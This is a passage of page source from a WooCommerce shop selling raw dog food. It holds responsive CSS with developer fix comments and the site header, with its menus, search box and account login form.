  grid-column-gap: 20px;
}
.insta-feed #gallery-1 .gallery-item {width: 100%;}
.insta-feed.widget_media_gallery .gallery .gallery-item a {
  border: none;
  padding: 0;
  margin: 0;
}
.insta-feed.widget_media_gallery .gallery br, 

/*.site-footer #trustpilot-widget-trustbox-0-wrapper {display: none;}
.site-footer {margin-bottom: 80px;}
.site-main {padding-bottom: 0;}
.newsletter-wrap.widget {padding: 80px 0;}
.certifications.widget .widget-title {
  font-size: 68px;
  line-height: 1.2;
  margin: 0;
  color: #231732;
  font-weight: 600;
}*/
.certifications.widget .textwidget {font-size: 24px;}
.certifications-gallery .gallery {
  width: 100%;
  padding-top: 40px;
  display: flex;
  align-items: center;
  flex-direction: row;
  flex-wrap: wrap;
}
.certifications-gallery .gallery .gallery-item a {
  background: transparent;
  box-shadow: none;
  margin: 0;
  padding: 0;
  border-radius: 0;
  display: flex;
  align-items: center;
}
.certifications-gallery .gallery .gallery-item img {
  width: auto;
}

#yikes-mailchimp-container-1 .yikes-easy-mc-form label.field-third {
  margin-right: 3%;
  width: 31.333%;
}
#yikes-mailchimp-container-1 .yikes-easy-mc-form label.field-third:nth-child(3n) {
  margin-right: 0;
}
.wpb_content_element.icon-type-img {margin-bottom: 0;}
.vc_custom_heading.caveat-font {
  font-family: 'turbinado-pro';
  font-weight: 400;
}
div.footer-top-area .widget.newsletter-wrap, div.footer-top-area .widget.certifications-gallery {
  width: 86%;
}

#footer_food_calculator_weight {
  width: 200px;
}
aside.footer_calculator button {
  border-radius: 4px;
  text-transform: uppercase;
  font-size: 24px;
  background: #231732;
  color: #fff;
  padding: 10px 35px;
  border: 0;
  font-weight: 600;
}






.home-product-slider .slick-track {display: grid !important; grid-auto-flow: column;}
.home-product-slider .product_item--inner {
  background: #f1f1f1;
  padding: 20px 20px 30px;
  border-radius: 10px;
  height: 100%;
  position: relative;
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  align-content: space-between;
  justify-content: center;
}
.home-product-slider .product_item--inner .product_item--info-inner {
  padding: 20px 0 30px;
}
.home .product_item_thumbnail_action.product_item--action {
  display: none;
}
.product_item .product_item--title {
  font-size: 22px;
  font-weight: 600;
  text-align: left;
  color: #231732;

}
.home-product-slider .rms-price-stock-wrapper {
  width: 100%;
  align-items: center;
  justify-content: space-between;
  margin: 0px 0;
}
.home-product-slider .rms-price-stock-wrapper .price, .home-product-slider .rms-price-stock-wrapper .price .woocommerce-Price-amount.amount {
  font-size: 16px;
  color: #231732;
}
.home-product-slider .rms-stock-wrapper {
  font-size: 14px;
  font-weight: 400;
  padding-left: 30px;
  background: url(/wp-content/uploads/2023/06/check-mark.png) no-repeat;
    background-position-x: 0%;
    background-position-y: 0%;
    background-size: auto;
  background-size: 22px;
  background-position: left center;
}
.home-product-slider .product_item--info-inner .star-rating {
  display: none;
}
.home-product-slider .product_item--info-inner .rms-rating-wrapper .star-rating {
  text-align: left;
  margin: 0;
  height: 24px;
  width: 100%;
  font-size: 24px;
  line-height: 24px;
  display: block;
}
.home-product-slider .star-rating span {padding-top: 24px;}
.home-product-slider .products-grid .product_item--info {
  position: unset;
}
.home-product-slider .product_item--info .product_item--action {
  display: block;
  width: 100%;
  position: absolute;
  left: 0;
  bottom: 30px;
}
.home-product-slider .product_item--action .button {
  background-color: #231732;
  color: #fff;
  font-size: 18px;
  font-weight: 200;
  padding: 15px 35px;
  border-radius: 20px;
  display: inline-block;
  text-align: center;
}
.vc_custom_heading.rounded-content-text {padding-right: 20%;}
.vc_custom_heading.caveat-font {font-size: 80px;}
.home-product-wrap .vc_column-inner {
  padding: 40px 60px;
}
.wpb_single_image.vc_align_center.cover-img {
  margin: 0;
}
.home-product-wrap .vc_custom_heading {font-size: 60px;}
.icon-row-cont {margin-top: 60px; padding-right: 20%;}







#email-subscription-1.yikes-easy-mc-form .yikes-easy-mc-submit-button {
  border: none;
  border-radius: 10px;
  padding: 15px 45px;
  font-size: 20px;
  font-weight: 500;
  height: auto;
}
.vc_custom_heading.rounded-content-heading {font-size: 2.8vw;}
.icon--center .box-heading .icon-heading {
  font-size: 1.1vw;
}
.trust-logo a {
  width: 100px;
  height: 46px;
}
.icon-left-content {
  font-size: 1.4vw;
  line-height: 1.2;
  margin-top: 3px;
}




@media screen and (min-device-width: 1140px) and (max-device-width: 1600px) { 
  .ct-section-inner-wrap {
    padding: 60px;
  }
  .enable-footer-fullwidth:not(.la-enable-fullpage) .site-footer .container, .lahfb-area.header-area-padding {padding-right: 60px; padding-left: 60px;}
  .full-width-padding.main-banner, .footer-top {
  border-right: 60px solid #fff;
  border-left: 60px solid #fff;
}
.site-footer {margin-bottom: 60px;}
.newsletter-wrap.widget {padding: 60px 0;}
div.footer-top-area {padding-bottom: 60px;}
.vc_custom_heading.rounded-content-text {padding-right: 0;}
.icon-left-content {
  margin-top: 10px;
}
}

@media only screen and (max-width:1080px){
  .ct-section-inner-wrap, .home-product-wrap .vc_column-inner {
    padding: 40px;
  }
  .enable-footer-fullwidth:not(.la-enable-fullpage) .site-footer .container, .lahfb-area.header-area-padding {padding-right: 40px; padding-left: 40px;}
  .full-width-padding.main-banner, .footer-top {
  border-right: 40px solid #fff;
  border-left: 40px solid #fff;
}
div.footer-top-area {padding-bottom: 40px;}
	.cart-collaterals {
    height: 600px;
}
	.cart-collaterals .cart_totals .checkout-button {
    text-align: center;
    padding: 25px 10px;
}
	
	.cart-collaterals .cart_totals {
    width: 100%;
    float: unset;
    margin-bottom: 0;
}
	#shipping_method {
    text-align: left;
    margin-top: 30px;
}
h4.vc_custom_heading.puppy-title {
  font-size: 28px !important;
}
.rounded-content.wpb_column.vc_column_container {padding: 80px 0;}
.rounded-content .vc_column-inner {border-radius: 40px;}
.faq-right .vc_column-inner {padding: 40px;}
.vc_custom_1683104050444 {margin-top: 20px !important;}
.vc_custom_1683031001685, .rounded-content .vc_column-inner {
  padding-right: 40px !important;
  padding-left: 40px !important;
}
.site-footer {margin-bottom: 40px;}
.vc_column-inner.vc_custom_1683553010658 {padding: 40px !important;}
.radius-eight.vc_column_container {border-radius: 40px;}
.certifications.widget .widget-title, .vc_custom_heading.
  font-size: 48px !important;
}
.vc_custom_heading.rounded-content-text {padding-right: 0%;} 
.icon-row-cont .vc_column-inner {
  padding: 0 5px !important;
}
.vc_custom_heading.rounded-content-heading, aside.footer_calculator div.col-sm-12 h4, div.footer-top-area .widget h4 {
  font-size: 36px !important;
}
.rounded-content .vc_column-inner::before {right: -84px;}
.vc_row.delivery .rounded-content .vc_column-inner::before {left: -84px;}
.la__ttaac > .vc_tta.accordion--1 .vc_tta-panel.custom-accor .vc_tta-panel-title {font-size: 24px;}
.la__ttaac > .vc_tta.accordion--1 .vc_tta-panel.custom-accor .vc_tta-panel-title a {padding-left: 40px;}
.la__ttaac > .vc_tta.accordion--1 .vc_tta-panel.custom-accor > .vc_tta-panel-body {font-size: 16px; line-height: 1.3;}
aside.footer_calculator {padding: 40px 20px;}
.vc_row.vc_row-o-full-height {min-height: 0 !important;}
div.footer-top-area .widget.newsletter-wrap, div.footer-top-area .widget.certifications-gallery {width: 100%;}
.home-product-wrap .vc_custom_heading {font-size: 48px;}
.site-footer .footer-top .widget.widget_media_image {
  margin-bottom: 20px;
  width: 200px;
}
div.footer-top h3.widget-title span {font-size: 20px;}
div.footer-top, .footer-column.footer-column-2 .footer-column-inner .hours a {font-size: 16px;}
.newsletter-wrap.widget, .footer-top {padding: 40px 0;}
.icon-row-cont {margin-top: 40px;} 
}








@media only screen and (max-width:992px){
  .ct-section-inner-wrap {
    flex-direction: column;
    flex-wrap: wrap;
  }
  .ct-section-inner-wrap.iconbox-wrap {
    flex-direction: row;
    align-items: flex-start;
  }
  .ct-section-inner-wrap.iconbox-wrap .icon-boxes-inner {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
    gap: 20px;
}
.ct-section-inner-wrap.iconbox-wrap .icon-boxes-inner .box-icon-left {padding: 0;}
.icon--center .wrap-icon .box-icon span {

}
  .rounded-content .vc_column-inner {border-radius: 40px;}
  .ct-section-inner-wrap .rounded-content, .ct-section-inner-wrap .right-img-wrap {
  width: 100%;
  padding: 0;
}
.wpb_single_image.right-column-img, .wpb_single_image.left-column-img {
  width: 100%;
  padding-top: 66.66%;
  position: relative;
  margin-top: 20px;
  border-radius: 40px;
}
.dog-icon .vc_col-sm-1\/5 {
  width: 33.33%;
}
.arrow-col.vc_col-sm-1\/5:nth-child(4) {
  display: none;
}
.vc_row.wpb_row.vc_inner.vc_row-fluid.dog-icon.vc_custom_1683635281352.vc_row-o-content-middle.vc_row-flex {
  margin-top: 20px !important;
  justify-content: center;
}
.rounded-content.wpb_column.vc_column_container {padding: 0;}
.rounded-content .vc_column-inner {
  padding: 40px !important;
  border-radius: 40px 40px 0 0;
}
.wpb_single_image.right-column-img, .wpb_single_image.left-column-img, .faq-right .vc_column-inner {
  margin: 0;
  border-radius: 0 0 40px 40px;
}
.icon-row-cont .vc_column-inner {
  padding: 0 !important;
}
.rounded-content .vc_column-inner::before {display: none;}
.ct-section-inner-wrap.delivery {flex-direction: column-reverse;}
.faq-left.vc_col-sm-6, .faq-right.vc_col-sm-6 {width: 100%;}
.faq-left .vc_column-inner {border-radius: 40px 40px 0 0;}
.faq-left .vc_column-inner .vc_single_image-img {position: unset;}
.home-product-wrap .vc_custom_heading {font-size: 36px;}
.home-product-slider .product_item--inner {padding: 20px;}
aside.footer_calculator #footer_food_calculator_age, aside.footer_calculator #footer_food_calculator_weight {margin: 10px;}
#yikes-mailchimp-container-1 .yikes-easy-mc-form label.field-third:nth-child(2n) {float: left;}
.certifications.widget .widget-title, .vc_custom_heading.caveat-font {font-size: 36px !important;}
.certifications.widget .textwidget {font-size: 18px; line-height: 1.3; margin-top: 10px;}
.certifications-gallery .gallery {padding-top: 20px;}
.site-footer .footer-top .col-sm-4, .site-footer .footer-top .col-sm-8 {width: 100%;}
.site-footer .footer-top .col-sm-4 .footer-column-inner {
  display: flex;
  align-items: center;
  gap: 40px;
}
div.footer-top-area {padding-bottom: 20px;}
.icon-row-cont {margin-top: 20px; padding-right: 0;}
.bnr-main-title .n2-ss-text {
  font-size: 60px !important;
}
.bnr-sub-title .n2-ss-text p {
  font-size: 24px !important;
}
.banner-text .n2-ss-text p {
  font-size: 16px !important;
}
.bnr-main-title .n2-ss-text, .bnr-sub-title .n2-ss-text p, .banner-text .n2-ss-text p {
    width: 90%;
  margin: 0 auto;
}

}

@media only screen and (max-width:768px){
  .ct-section-inner-wrap, .enable-footer-fullwidth:not(.la-enable-fullpage) .site-footer .container, .lahfb-area.header-area-padding {
    padding-right: 20px;
    padding-left: 20px;
  }
  .full-width-padding.main-banner, .footer-top {
  border-right: 0px none;
  border-left: 0px none;
}
.home-product-wrap .vc_column-inner, .rounded-content .vc_column-inner, .faq-right .vc_column-inner {padding: 20px !important;}
.ct-section-inner-wrap.iconbox-wrap {gap: 30px;}
.radius-eight.vc_column_container, .radius-fort.vc_column_container, aside.footer_calculator {border-radius: 20px;}
.rounded-content .vc_column-inner, .faq-left .vc_column-inner {border-radius: 20px 20px 0 0;}
.wpb_single_image.right-column-img, .wpb_single_image.left-column-img, .faq-right .vc_column-inner {border-radius: 0 0 20px 20px;}
aside.footer_calculator .container, aside.footer_calculator .col-sm-12, .grid-space-40 .grid-item {padding: 0;}
#gallery-2 .gallery-item {
  width: 50% !important;
  margin: 0 !important;
  padding: 15px;
}
.Social-sec.widget_text .widget-title {
  font-size: 48px;
  margin-bottom: 20px;
}
div.footer-top {
  text-align: left;
}
.la-sc-icon-boxes.icon-pos-top .icon-heading {margin-top: 15px;}
.btn.btn-size-lg.shop-button {
  font-size: 18px;
  padding: 15px 35px;
}


}


@media only screen and (max-width:480px){
  .radius-eight.wpb_column.vc_column_container .vc_column-inner {
  padding: 20px !important;
}
  .dog-icon .vc_col-sm-1\/5, aside.footer_calculator button {width: 100%;}
  .arrow-col.wpb_column.vc_column_container.vc_col-sm-1\/5 {display: none;}
  .dog-icon .wpb_single_image.wpb_content_element, div.footer-top-area .widget h4 {margin-bottom: 20px;}
  .la__ttaac > .vc_tta.accordion--1 .vc_tta-panel.custom-accor .vc_tta-panel-title {font-size: 20px;}
  aside.footer_calculator #footer_food_calculator_age, aside.footer_calculator #footer_food_calculator_weight {margin: 0 0 10px; width: 100%;}
  #yikes-mailchimp-container-1 .yikes-easy-mc-form label.field-third {margin-right: 0;}
  .social-icons {gap: 25px;}
  .social-icons img {
  width: 36px;
}
  div.footer-top-area .widget p {font-size: 16px; line-height: 1.3;}
  .site-footer .footer-top .col-sm-4 .footer-column-inner {
    flex-direction: column;
    flex-wrap: wrap;
    gap: 0;
    align-items: flex-start;
  }
  .footer-column.footer-column-2 .footer-column-inner {
  grid-template-columns: repeat(1,minmax(0px,1fr));
  grid-row-gap: 25px;
}
.site-footer .widget .widget-title {margin-bottom: 20px;}
.bnr-main-title .n2-ss-text {
  font-size: 55px !important;
/* Eddie Solman (EnqoreStudio) 13/12/2025 - reduced padding on mobile */
	padding-top: 0px;
}
.bnr-sub-title .n2-ss-text p {
  font-size: 28px !important;
  line-height: 1.2 !important;
}
.banner-text .n2-ss-text p {
  font-size: 22px !important;
}
.insta-feed.widget_media_gallery .gallery {
  grid-template-columns: repeat(2,minmax(0px,1fr));
  grid-column-gap: 10px;
}
}

/* Fix for overlap on mobile */
/* Eddie Solman (EnqoreStudio)
- removed 13/12/2025 as was causing a lot of extra whitespace at top of pages */
	/* @media screen and (max-width: 1080px) {
	.la_fp_child_section:nth-child(2) {
  	margin-top: 100px;
	}
} */

.checkout-button {
  font-size  : 20px !important;
  background : #358a46 !important;
}
.checkout-button:hover {
  background : #50aa62 !important;
}

/* Eddie Solmnan (EnqoreStudio) 13/12/2025 - Added to improve ease of clicking dropdown arrows in mobile menu) */
#hamburger-menu-wrap #hamburger-nav > li a .hamburger-nav-icon {
    font-size: 24px !important;
    padding: 5px 10px  !important;
    margin-top: -5px  !important;
}
	
/* Eddie Solman (EnqoreStudio)	13/12/2025 - added to ensure category and shop pages are visible on going 'back' from a product page, as opacity was being set to 0 */
#page.site {
    opacity: 1 !important;
}
	
/* Eddie Solman (EnqoreStudio)	13/12/2025 - added to reduce whitespace at top of category pages */
	
.archive.tax-product_cat .section-page-header {
    margin-top: 10px;
}	
	
/* 	Eddie Solman (EnqoreStudio 13/12/2025 - Added to resolve issue with Kay's story page column width and titles display on mobile */
@media(max-width:767px) {
			.page-id-724 .vc_row:not(.vc_custom_1762857948540) {
		padding-left:10px!important;
		padding-right:10px!important;
	}
	.left__headline__script {
  	line-height: 0.8;

  }
}	
	
/* Eddie Solman (EnqoreStudio) 13/11/2025 - Added to resolve issues rendering images on home page	 */
@media only screen and (max-width: 479px) {
	.home .rounded-content.wpb_column.vc_column_container {
		padding: 0;
	}
	.home .wpb_single_image.right-column-img, .wpb_single_image.left-column-img {
		position: unset;
	}
	.home .wpb_single_image.right-column-img img{
		border-radius: 0 0 20px 20px!important;
	}
	.home .wpb_single_image.left-column-img img{
		border-radius: 20px 20px 0 0!important;
	}
	.home .vc_column-inner.vc_custom_1762949476988 {
		border-radius: 0 0 20px 20px;
	}
	.home .wpb_single_image {
		height:300px;
	}
}

/* Eddie Solman (EnqoreStudio) 14/11/2025 - Hide Recaptcha block */
	
.grecaptcha-badge {
	opacity:0;
}			</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://hb.wpmucdn.com/www.rawmadesimple.co.uk/54dae02a-ebec-4d6e-83bd-f35263c1e6f2.css'  media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://hb.wpmucdn.com/www.rawmadesimple.co.uk/c4b63f19-041c-4068-a196-bb26adc93b3c.css'  media='all' />
<link rel='stylesheet' id='wphb-7-css' href='https://hb.wpmucdn.com/www.rawmadesimple.co.uk/dcc4d0cc-97e1-4655-93e7-e4ceac26a955.css'  media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-66786 wp-theme-zuka wp-child-theme-raw-made-simple theme-zuka woocommerce woocommerce-page woocommerce-no-js zuka-body lastudio-zuka header-v1 header-mb-v1 footer-v2col48 body-col-1c page-title-vhide enable-footer-fullwidth wpb-js-composer js-comp-ver-6.6.0 vc_responsive">




<div id="page" class="site">
    <div class="site-inner"><header id="lastudio-header-builder" class="lahfb-wrap"><div class="lahfbhouter"><div class="lahfbhinner">
                <div class="main-slide-toggle"></div><div class="lahfb-screen-view lahfb-desktop-view"><div class="lahfb-area lahfb-row1-area lahfb-content-middle header-v1 header-area-padding"><div class="lahfb-content-wrap"><div class="lahfb-col lahfb-left-col">
		<a href="https://www.rawmadesimple.co.uk/" class="lahfb-element lahfb-logo logo_1686394877441">
				<img class="lahfb-logo logo--normal" src="https://i0.wp.com/www.rawmadesimple.co.uk/wp-content/uploads/2023/06/Raw-Made-Simple_Logo-purple-RGB.jpg?ssl=1" alt="Raw Made Simple | High Quality Raw Dog Food | Made In The UK">
				<img class="lahfb-logo logo--transparency" src="https://i0.wp.com/www.rawmadesimple.co.uk/wp-content/uploads/2023/06/Raw-Made-Simple_Logo-purple-RGB.jpg?ssl=1" alt="Raw Made Simple | High Quality Raw Dog Food | Made In The UK">
			</a></div><div class="lahfb-col lahfb-center-col">
				<div class="lahfb-responsive-menu-wrap lahfb-responsive-menu-1561549132233" data-uniqid="1561549132233">
					<div class="close-responsive-nav">
						<div class="lahfb-menu-cross-icon"></div>
					</div>
					<ul id="responav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-646 mm-lv-0"><a  href="https://www.rawmadesimple.co.uk/shop/" data-description="">Shop</a><ul class="sub-menu">	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100104 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/product-category/wilder/" data-description="">Wilder raw meals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100103 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/product-category/complete/" data-description="">Complete raw meals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100121 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/product-category/hampers/" data-description="">Hampers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100122 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/product-category/bones/" data-description="">Raw Bones</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100123 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/product-category/treats/" data-description="">Raw Treats</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100124 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/product-category/puppy/" data-description="">Puppy</a></li>
</ul></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85706 mm-lv-0"><a  href="https://www.rawmadesimple.co.uk/subscriptions/" data-description="">Subscriptions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100273 mm-lv-0"><a  href="https://www.rawmadesimple.co.uk/rescue-made-simple/" data-description="">Rescue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-732 mm-lv-0"><a  href="https://www.rawmadesimple.co.uk/about/" data-description="">About</a><ul class="sub-menu">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17590 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/about/" data-description="">Kay’s Story</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-780 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/why-raw/" data-description="">Why Raw?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100755 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/blog/" data-description="">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-743 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/delivery/" data-description="">Delivery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14861 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/local-stockists/" data-description="">Stockists</a></li>
</ul></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805 mm-lv-0"><a  href="https://www.rawmadesimple.co.uk/contact/" data-description="">Contact</a></li>
</ul>
				</div><nav class="lahfb-element lahfb-nav-wrap has-parent-arrow arrow-bottom" id="lahfb-nav-wrap-1561549132233" data-uniqid="1561549132233"><ul id="nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-646 mm-lv-0"><a  href="https://www.rawmadesimple.co.uk/shop/" data-description="">Shop</a><ul class="sub-menu">	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100104 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/product-category/wilder/" data-description="">Wilder raw meals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100103 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/product-category/complete/" data-description="">Complete raw meals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100121 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/product-category/hampers/" data-description="">Hampers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100122 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/product-category/bones/" data-description="">Raw Bones</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100123 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/product-category/treats/" data-description="">Raw Treats</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100124 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/product-category/puppy/" data-description="">Puppy</a></li>
</ul></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85706 mm-lv-0"><a  href="https://www.rawmadesimple.co.uk/subscriptions/" data-description="">Subscriptions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100273 mm-lv-0"><a  href="https://www.rawmadesimple.co.uk/rescue-made-simple/" data-description="">Rescue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-732 mm-lv-0"><a  href="https://www.rawmadesimple.co.uk/about/" data-description="">About</a><ul class="sub-menu">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17590 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/about/" data-description="">Kay’s Story</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-780 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/why-raw/" data-description="">Why Raw?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100755 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/blog/" data-description="">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-743 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/delivery/" data-description="">Delivery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14861 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/local-stockists/" data-description="">Stockists</a></li>
</ul></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805 mm-lv-0"><a  href="https://www.rawmadesimple.co.uk/contact/" data-description="">Contact</a></li>
</ul></nav></div><div class="lahfb-col lahfb-right-col">
		<div class="lahfb-element lahfb-icon-wrap lahfb-search  lahfb-header-slide search_1563124507300"><a href="#" class="lahfb-icon-element lahfb-icon-element-slide js-search_trigger_slide hcolorf "><i class="dl-icon-search2"></i></a><div class="header-search-modal-wrap"><div id="header-search-modal" class="la-header-search"><div class="header-search-content container"><div class="col-md-12"><form class="search-form" role="search" action="https://www.rawmadesimple.co.uk/" method="get" >
            <input autocomplete="off" name="s" type="text" class="search-field" placeholder="Search"><input type="hidden" value="product" name="post_type" /><button class="search-button" type="submit"><i class="dl-icon-search2"></i></button>
        </form></div></div></div></div>
		</div><div class="lahfb-element lahfb-icon-wrap lahfb-login true com_login_1561549601866"  ><a class="lahfb-modal-element lahfb-modal-target-link" href="#w-login" data-effect="mfp-zoom-in"></a><div class="  lahfb-icon-element hcolorf"><i class="fa fa-user-circle-o"></i></div><div id="w-login" class="w-login modal-login white-popup mfp-with-anim mfp-hide show-login-form">            <div class="login-dropdown-arrow-wrap"></div>
                        <h3 id="user-login-title" class="user-login-title">Account Login</h3>
            <div id="user-login">
                <form class="login" name="lahfb_loginform" id="lahfb_loginform" action="https://www.rawmadesimple.co.uk/wp-login.php" method="post"><p class="login-username form-row">
				<label for="lahfb_user_login">Username or Email Address</label>
				<input type="text" name="log" id="lahfb_user_login" autocomplete="username" class="input input-text" value="" size="20" />
			</p><p class="login-password form-row">
				<label for="lahfb_user_pass">Password</label>
				<input type="password" name="pwd" id="lahfb_user_pass" autocomplete="current-password" spellcheck="false" class="input input-text" value="" size="20" />
			</p><input type="hidden" name="g-recaptcha-response" class="itsec-g-recaptcha" data-action="login"><p class="login-remember form-row"><label><input name="rememberme" type="checkbox" id="lahfb_rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="lahfb_wp_submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://www.rawmadesimple.co.uk/product/dried-pigs-ears-3-pack/" />
			</p></form>                    <ul class="login-links">
                                                <li><a href="https://www.rawmadesimple.co.uk/my-account/lost-password/">Foreget Password?</a></li>
                    </ul>
            </div>
        </div></div>
		<div class="lahfb-element lahfb-element-wrap lahfb-text-wrap lahfb-text el__text_1561549727106"><span>|</span></div>
        <div class="lahfb-element lahfb-icon-wrap lahfb-cart lahfb-header-woo-cart-toggle cart_1561549483974">
            <a href="https://www.rawmadesimple.co.uk/basket/" class="la-cart-modal-icon lahfb-icon-element hcolorf "><span class="header-cart-count-icon colorb component-target-badget la-cart-count" data-cart_count= 0 >0</span><i class="dl-icon-cart1"></i>
            </a></div></div></div></div></div><div class="lahfb-screen-view lahfb-tablets-view"><div class="lahfb-area lahfb-row1-area lahfb-content-middle header-v1 header-area-padding"><div class="lahfb-content-wrap"><div class="lahfb-col lahfb-left-col">
		<a href="https://www.rawmadesimple.co.uk/" class="lahfb-element lahfb-logo logo_1686394877441">
				<img class="lahfb-logo logo--normal" src="https://i0.wp.com/www.rawmadesimple.co.uk/wp-content/uploads/2023/06/Raw-Made-Simple_Logo-purple-RGB.jpg?ssl=1" alt="Raw Made Simple | High Quality Raw Dog Food | Made In The UK">
				<img class="lahfb-logo logo--transparency" src="https://i0.wp.com/www.rawmadesimple.co.uk/wp-content/uploads/2023/06/Raw-Made-Simple_Logo-purple-RGB.jpg?ssl=1" alt="Raw Made Simple | High Quality Raw Dog Food | Made In The UK">
			</a></div><div class="lahfb-col lahfb-center-col"></div><div class="lahfb-col lahfb-right-col"><div class="lahfb-element lahfb-icon-wrap lahfb-login true com_login_1561549601866"  ><a class="lahfb-modal-element lahfb-modal-target-link" href="#w-login" data-effect="mfp-zoom-in"></a><div class="  lahfb-icon-element hcolorf"><i class="fa fa-user-circle-o"></i></div></div>
		<div class="lahfb-element lahfb-element-wrap lahfb-text-wrap lahfb-text el__text_1561549727106"><span>|</span></div>
        <div class="lahfb-element lahfb-icon-wrap lahfb-cart lahfb-header-woo-cart-toggle cart_1561549483974">
            <a href="https://www.rawmadesimple.co.uk/basket/" class="la-cart-modal-icon lahfb-icon-element hcolorf "><span class="header-cart-count-icon colorb component-target-badget la-cart-count" data-cart_count= 0 >0</span><i class="dl-icon-cart1"></i>
            </a></div>
	<div class="lahfb-element lahfb-icon-wrap lahfb-hamburger-menu  toggle light-wrap threeline" id="lahfb-hamburger-menu-1561551477699">
		<a href="#" id="la-hamburger-icon" class="lahfb-icon-element close-button hcolorf hamburger-op-icon">
			<div class="hamburger-icon">
				<div class="hamburger-icon-top"></div>
				<div class="hamburger-icon-center"></div>
				<div class="hamburger-icon-bottom"></div>
			</div>
		</a>
			<div id="hamburger-menu-wrap" class="la-hamuburger-bg hamburger-menu-content  hamburger-menu-wrap-1561551477699 toggle-right ">
				<div class="hamburger-menu-main">
					<div class="lahfb-hamburger-top"><ul id="hamburger-nav" class="toggle-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-646 mm-lv-0"><a  href="https://www.rawmadesimple.co.uk/shop/" data-description="">Shop</a><ul class="sub-menu">	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100104 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/product-category/wilder/" data-description="">Wilder raw meals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100103 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/product-category/complete/" data-description="">Complete raw meals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100121 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/product-category/hampers/" data-description="">Hampers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100122 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/product-category/bones/" data-description="">Raw Bones</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100123 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/product-category/treats/" data-description="">Raw Treats</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100124 mm-lv-1"><a  href="https://www.rawmadesimple.co.uk/product-category/puppy/" data-description="">Puppy</a></li>
</ul></li>
